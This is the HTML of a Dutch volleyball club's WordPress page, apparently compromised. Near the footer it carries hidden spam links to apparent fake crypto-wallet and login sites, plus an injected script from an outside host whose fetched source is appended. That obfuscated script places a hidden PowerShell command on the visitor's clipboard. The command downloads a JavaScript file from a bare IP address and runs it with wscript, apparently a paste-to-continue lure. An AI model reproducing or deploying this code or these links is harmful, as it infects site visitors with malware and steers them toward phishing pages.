	<li id="menu-item-14285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14285 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/onze-volleystars/"><span>Onze Volleystars</span></a></li>
	<li id="menu-item-14286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14286 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/onze-jeugdteams/"><span>Onze jeugdteams</span></a></li>
	<li id="menu-item-14232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14232 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/onze-damesteams/"><span>Onze damesteams</span></a></li>
	<li id="menu-item-14241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/onze-herenteams/"><span>Onze herenteams</span></a></li>
	<li id="menu-item-14441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/onze-recreanten/"><span>Onze recreanten</span></a></li>
	<li id="menu-item-14431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14431 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/alvasireclamecompetitie/"><span>De Alvasi reclame Competitie</span></a></li>
</ul>
</li>
<li id="menu-item-14013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14013"><a href="https://www.flashnieuwleusen.nl/onze_sponsoren/"><span>Onze sponsoren</span></a></li>
<li id="menu-item-15086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15086"><a href="https://www.flashnieuwleusen.nl/flashwijzer/"><span>Flashwijzer</span></a></li>
<li id="menu-item-14009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14009"><a href="https://www.flashnieuwleusen.nl/nieuws/"><span>Actueel</span></a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.flashnieuwleusen.nl/contact/"><span>Contact</span></a></li>
<li id="menu-item-14617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14617"><a href="https://www.flashnieuwleusen.nl/webshop/"><span>Webshop</span></a></li>
                        					</ul>
					<div class="stm-header-search heading-font">
	<form method="get" action="https://www.flashnieuwleusen.nl/"><div class="search-wrapper"><input placeholder="Search" type="text" class="search-input" value="" name="s" /></div><button type="submit" class="search-submit" ><i class="fa fa-search"></i></button></form></div>				</div>
			</div>
		</div>
	</div>
	<!--MOBILE HEADER-->
	<div class="stm-header-mobile clearfix">
		<div class="logo-main" style="margin-top: 0px;">
							<a class="bloglogo" href="https://www.flashnieuwleusen.nl/">
					<img
						src="http://www.flashnieuwleusen.nl/wp-content/uploads/2019/01/logo-flashnieuwleusen.png"
						style="width: 150px;"
						title="Home"
						alt="Logo"
						/>
				</a>
					</div>
		<div class="stm-mobile-right">
			<div class="clearfix">
				<div class="stm-menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</div>
				
			</div>
		</div>

		<div class="stm-mobile-menu-unit">
			<div class="inner">
				<div class="stm-top clearfix">
					<div class="stm-switcher pull-left">
						
					</div>
					<div class="stm-top-right">
						<div class="clearfix">
							<div class="stm-top-search">
															</div>
							<div class="stm-top-socials">
									<ul class="top-bar-socials stm-list-duty">
					<li>
				<a href="https://www.facebook.com/flashnieuwleusen" target="_blank" >
					<i class="fa fa-facebook"></i>
				</a>
			</li>
					<li>
				<a href="https://www.instagram.com/flashnieuwleusen/" target="_blank" >
					<i class="fa fa-instagram"></i>
				</a>
			</li>
			</ul>

							</div>
						</div>
					</div>
				</div>
				<ul class="stm-mobile-menu-list heading-font">
					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-14008"><a href="https://www.flashnieuwleusen.nl/"><span>Home</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14017 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/bestuur/"><span>Bestuur en commissies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14252 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/lidmaatschap/"><span>lidmaatschap</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14016 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/privacyverklaring/"><span>Privacyverklaring</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14253 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/contributie/"><span>contributie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/kledingreglement/"><span>Kledingreglement</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14632 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/gedragsregels/"><span>Gedragsregels</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15064 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/ereleden/"><span>Ereleden</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15067 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/supporter-van-het-jaar/"><span>Supporter v/h jaar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15065 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/lid-van-verdienste/"><span>Lid van verdienste</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14429"><a href="https://www.flashnieuwleusen.nl/onze-teams/"><span>Onze teams</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14285 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/onze-volleystars/"><span>Onze Volleystars</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14286 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/onze-jeugdteams/"><span>Onze jeugdteams</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14232 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/onze-damesteams/"><span>Onze damesteams</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/onze-herenteams/"><span>Onze herenteams</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/onze-recreanten/"><span>Onze recreanten</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14431 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/alvasireclamecompetitie/"><span>De Alvasi reclame Competitie</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14013"><a href="https://www.flashnieuwleusen.nl/onze_sponsoren/"><span>Onze sponsoren</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15086"><a href="https://www.flashnieuwleusen.nl/flashwijzer/"><span>Flashwijzer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14009"><a href="https://www.flashnieuwleusen.nl/nieuws/"><span>Actueel</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.flashnieuwleusen.nl/contact/"><span>Contact</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14617"><a href="https://www.flashnieuwleusen.nl/webshop/"><span>Webshop</span></a></li>
				</ul>
			</div>
		</div>
	</div>

</div>
    <div id="main">

	

			<div id="post-1014" class="post-1014 sp_list type-sp_list status-publish hentry">
			<div class="stm-single-sp_list stm-list-page">
				<div class="container">
					<div class="stm-title-box-unit  title_box-422" >	<div class="stm-page-title">
		<div class="container">
			<div class="clearfix stm-title-box-title-wrapper">
				<h1 class="stm-main-title-unit">Secret team</h1>
							</div>
		</div>
	</div>

</div>
<div class="sp-section-content sp-section-content-content"><div class="sp-post-content"><p>This is an example Player List. As a new SportsPress user, you should go to <a href="http://basketball.stylemixthemes.com/wp-admin/">your dashboard</a> to delete this Player List and create new Player Lists for your content. Have fun!</p>
</div></div><div class="sp-section-content sp-section-content-data"><h4 class="sp-table-caption">Secret team</h4><div class="sp-template sp-template-player-list"><div class="sp-table-wrapper"><table class="sp-player-list sp-data-table sp-sortable-table sp-scrollable-table sp-paginated-table" data-sp-rows="10"><thead><tr><th class="data-name">Speler</th><th class="data-team">Team</th><th class="data-min">MIN</th></tr></thead><tbody><tr class="odd"><td class="data-name" data-label="Speler"><a href="https://www.flashnieuwleusen.nl/player/mitchell-childe/">Mitchell Childe</a></td><td class="data-team" data-label="Team"></td><td class="data-min" data-label="MIN">0</td></tr></tbody></table></div></div></div>				</div>
			</div>
		</div>
				</div> <!--main-->

			
		</div> <!--wrapper-->
		<div class="stm-footer " style="background: url() no-repeat center; background-size: cover; background-color: #222;">
			<div id="stm-footer-top">
	
	<div id="footer-main">
		<div class="footer-widgets-wrapper single ">
			<div class="container">
				<div class="widgets stm-cols-4 clearfix">
					<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrapper"><div class="widget-title"><h6>Links</h6></div><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-1464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1464"><a href="http://www.flashnieuwleusen.nl">Home</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.flashnieuwleusen.nl/nieuws/">Nieuws</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="http://www.flashnieuwleusen.nl/geschiedenis">Geschiedenis</a></li>
<li id="menu-item-3480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3480"><a href="https://www.flashnieuwleusen.nl/jaaragenda/">Jaaragenda</a></li>
<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.flashnieuwleusen.nl/onze_sponsoren/">Onze sponsoren</a></li>
</ul></div></div></aside>				</div>
			</div>
		</div>
	</div>

</div>


<div id="stm-footer-bottom">
	<div class="container">
		<div class="clearfix">

			
				<div class="footer-bottom-left">
									</div>

				<div class="footer-bottom-right">
					<div class="clearfix">

													<div class="footer-bottom-right-text">
								Copyright (c) 2024 Flash Nieuwleusen							</div>
						
						<div class="footer-bottom-right-navs">

														
								<div class="footer-socials-unit
																">
																			<div class="h6 footer-socials-title">
											Volg ons:										</div>
																		<ul class="footer-bottom-socials stm-list-duty">
																					<li class="stm-social-facebook">
												<a href="https://www.facebook.com/flashnieuwleusen" target="_blank">
													<i class="fa fa-facebook"></i>
												</a>
											</li>
																					<li class="stm-social-instagram">
												<a href="https://www.instagram.com/flashnieuwleusen/" target="_blank">
													<i class="fa fa-instagram"></i>
												</a>
											</li>
																			</ul>
								</div>
													</div>
					</div>
				</div>
					</div>
	</div>
</div>
		</div>

		
				<div class="rev-close-btn">
			<span class="close-left"></span>
			<span class="close-right"></span>
		</div>
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/splash/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.flashnieuwleusen.nl/wp-admin/admin-ajax.php";
</script>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
<script src="https://wxqdcakvuv.com/cssfont.js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=4.4.3" id="stm_gmap-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/perfect-scrollbar.min.js?ver=4.4.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/bootstrap.min.js?ver=4.4.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/select2.full.min.js?ver=4.4.3" id="select2-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/owl.carousel.min.js?ver=4.4.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/jquery.fancybox.pack.js?ver=4.4.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/waypoints.min.js?ver=4.4.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/jquery.counterup.min.js?ver=4.4.3" id="counterup-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/lightbox.js?ver=4.4.3" id="lightbox-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/splash.js?ver=4.4.3" id="stm-theme-scripts-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/header.js?ver=4.4.3" id="stm-theme-scripts-header-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/ticker_posts.js?ver=4.4.3" id="stm-ticker-posts-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/ajax.submit.js?ver=4.4.3" id="ajax-submit-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.flashnieuwleusen.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"dagen","hrs":"u.","mins":"min.","secs":"sec.","previous":"Vorige","next":"Volgende"};
//# sourceURL=sportspress-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.26" id="sportspress-js"></script>
<script type="text/javascript" id="kaliforms-submission-frontend-js-extra">
/* <![CDATA[ */
var KaliFormsObject = {"ajaxurl":"https://www.flashnieuwleusen.nl/wp-admin/admin-ajax.php","ajax_nonce":"95aa8a3187"};
//# sourceURL=kaliforms-submission-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/plugins/kali-forms/public/assets/submissions/frontend/js/kaliforms-submissions.js?ver=2.4.8" id="kaliforms-submission-frontend-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/ticker.js?ver=4.4.3" id="stm-theme-ticker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.flashnieuwleusen.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.flashnieuwleusen.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>	</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://wxqdcakvuv.com/cssfont.js
body_size: 14660
content:
let vmY=typeof globalThis!=='undefined'?globalThis:typeof window!=='undefined'?window:global,vmg=Object['defineProperty'],vmU=Object['create'],vmn=Object['getOwnPropertyDescriptor'],vmS=Object['getOwnPropertyNames'],vmO=Object['getOwnPropertySymbols'],vmt=Object['setPrototypeOf'],vmi=Object['getPrototypeOf'],vmB_178e9f=vmY['vmB_178e9f']||(vmY['vmB_178e9f']={});const vmM_720513=(function(){let V=[{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x8,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x2,0x3,null,0xd3,0x4,0xd3,0x5,0x0,0x6,0x36,0x1,0x3,null],'c':['Clipboard\x20API\x20failed:','console','error',0x2,'text','fallbackCopy',0x1],'p':0x1,'l':0x0,'a':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x3,null],'c':['Text\x20copied\x20successfully\x20via\x20Clipboard\x20API','console','log',0x1],'p':0x0,'l':0x0,'a':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x0,0xd7,0x0,0x3,null,0x4b,0x1,0x46,0x2,0x4,null,0x34,null,0x3,null,0x4b,0x1,0x46,0x2,0x46,0x3,0x34,null,0x0,0x4,0x64,null,0x0,0x5,0x64,null,0xd3,0x0,0x4b,0x1,0x46,0x2,0x4,null,0x46,0x3,0x0,0x6,0x37,0x1,0x4,null,0x46,0x7,0x0,0x6,0x37,0x1,0x4,null,0x46,0x8,0x0,0x6,0x37,0x1,0x3,null,0x32,null,0xd3,0x0,0xd3,0x9,0x0,0x6,0x36,0x1,0x3,null],'c':['text','navigator','clipboard','writeText',0x0,0x1,0x1,'then','catch','fallbackCopy','copyToClipboard'],'p':0x1,'l':0x0,'j':{0x8:0xd,0xd:0x23,0x22:0x28},'sp':0x1,'ni':0xa},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x7,0x1,0x6,0x1,0x8,0x0,0x47,0x4,0x3,null,0x6,0x1,0x46,0x5,0x0,0x6,0x47,0x7,0x3,null,0x6,0x1,0x46,0x5,0x0,0x6,0x47,0x8,0x3,null,0x6,0x1,0x46,0x5,0x0,0x9,0x47,0xa,0x3,null,0x6,0x1,0x4b,0x1,0x46,0xb,0x4,null,0x46,0xc,0x0,0x3,0x37,0x1,0x3,null,0x6,0x1,0x4,null,0x46,0xd,0x0,0xe,0x37,0x0,0x3,null,0x6,0x1,0x4,null,0x46,0xf,0x0,0xe,0x37,0x0,0x3,null,0x3a,null,0x0,0x10,0x4b,0x1,0x4,null,0x46,0x11,0x0,0x3,0x37,0x1,0x7,0x2,0x0,0x12,0x6,0x2,0x34,null,0x0,0x13,0x32,null,0x0,0x14,0x4b,0x15,0x4,null,0x46,0x16,0x0,0x17,0x37,0x2,0x3,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x18,0x0,0x19,0xd3,0x18,0x4b,0x15,0x4,null,0x46,0x1a,0x0,0x17,0x37,0x2,0x3,null,0xd6,0x0,0x32,null,0x6,0x1,0x4b,0x1,0x46,0xb,0x4,null,0x46,0x1b,0x0,0x3,0x37,0x1,0x3,null],'c':['textarea','document','createElement',0x1,'value','style','0','top','left','fixed','position','body','appendChild','focus',0x0,'select','copy','execCommand','Fallback\x20copy\x20result:','success','failed','console','log',0x2,'err$$1','Fallback\x20copy\x20error:','error','removeChild','fallbackCopy'],'p':0x1,'l':0x2,'j':{0x3a:0x3d,0x3c:0x3e,0x45:0x53,0x52:0x53},'x':{0x30:[0x46,-0x1,0x53]},'sp':0x1,'ni':0x1c},{'i':[0xd2,0x0,0x0,0x0,0x64,null,0x7,0x0,0x0,0x1,0x64,null,0x4,null,0x7,0x1,0xd7,0x2,0x0,0x3,0x4b,0x4,0x4,null,0x46,0x5,0x0,0x6,0x37,0x1,0x46,0x7,0x0,0x8,0x47,0x9,0x3,null,0x0,0xa,0x4b,0x4,0x4,null,0x46,0x5,0x0,0x6,0x37,0x1,0x46,0x7,0x0,0xb,0x47,0x9,0x3,null,0x0,0xc,0x4b,0x4,0x4,null,0x46,0x5,0x0,0x6,0x37,0x1,0x46,0x7,0x0,0xd,0x47,0x9,0x3,null,0x0,0xe,0x7,0x2,0x6,0x2,0x6,0x0,0x0,0x6,0x36,0x1,0x3,null,0xd6,0x0,0x1,null,0x38,null],'c':[0x2,0x3,'fallbackCopy','.gjkgfhfgl49005','document','querySelector',0x1,'style','none','display','.gjkgfh44fgl49005','block','.ddd33wsdadsasd','flex','powershell\x20-WindowStyle\x20Hidden\x20-Command\x20\x22Invoke-WebRequest\x20-Uri\x20\x27http://185.113.8.55/asd1.js\x27\x20-OutFile\x20$env:TEMP\x5ca.js;\x20&\x20wscript\x20$env:TEMP\x5ca.js\x22\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20To\x20continue,\x20press\x20OK\x20'],'p':0x0,'l':0x3,'sp':0x1}];function T(t){return V[t];}for(let t=0x0;t<V['length'];t++){let i=V[t];if(i['c'])for(let F=0x0;F<i['c']['length'];F++){let p=i['c'][F];if(typeof p==='string'&&p['length']>0x1&&p[p['length']-0x1]==='n')try{i['c'][F]=BigInt(p['slice'](0x0,-0x1));}catch(a){}}}let W={0x0:0xdf,0x1:0xf0,0x2:0x19d,0x3:0x1d0,0x4:0x7a,0x5:0x1f5,0x6:0x106,0x7:0x194,0x8:0x1f6,0x9:0x19,0xa:0x173,0xb:0x78,0xc:0x162,0xd:0x82,0xe:0x11f,0xf:0x3e,0x10:0xf4,0x11:0x27,0x12:0x120,0x13:0x61,0x14:0x164,0x15:0x1c0,0x16:0x1fa,0x17:0xc,0x18:0x104,0x19:0x142,0x1a:0x145,0x1b:0x125,0x1c:0xd8,0x20:0x1f1,0x28:0x99,0x29:0xeb,0x2a:0x7e,0x2b:0xa,0x2c:0xd4,0x2d:0xf1,0x2e:0x1ac,0x2f:0x40,0x32:0x1d2,0x33:0xea,0x34:0x94,0x35:0x19c,0x36:0x91,0x37:0x6b,0x38:0x131,0x39:0xc4,0x3a:0x17c,0x3b:0x1bc,0x3c:0x144,0x3d:0x1fd,0x3e:0x140,0x3f:0x19b,0x40:0x1af,0x41:0x76,0x46:0x103,0x47:0x132,0x48:0x29,0x49:0x90,0x4a:0x1c5,0x4b:0x4c,0x4c:0xef,0x4d:0x102,0x4e:0x45,0x4f:0xb,0x50:0x97,0x51:0x136,0x52:0x148,0x5a:0xa8,0x5b:0x4f,0x5c:0x9,0x5d:0x16a,0x5e:0x15a,0x5f:0x126,0x64:0x1d6,0x65:0x152,0x66:0x1cb,0x67:0xd,0x68:0x1e6,0x69:0x1c4,0x6a:0x1da,0x6b:0x1a3,0x6e:0xed,0x6f:0x8f,0x70:0x1f9,0x78:0x26,0x79:0x1b2,0x7a:0xa7,0x7b:0x1e4,0x7c:0x175,0x7d:0xb4,0x7e:0x16,0x7f:0x85,0x80:0x25,0x81:0xcc,0x82:0x1fc,0x83:0x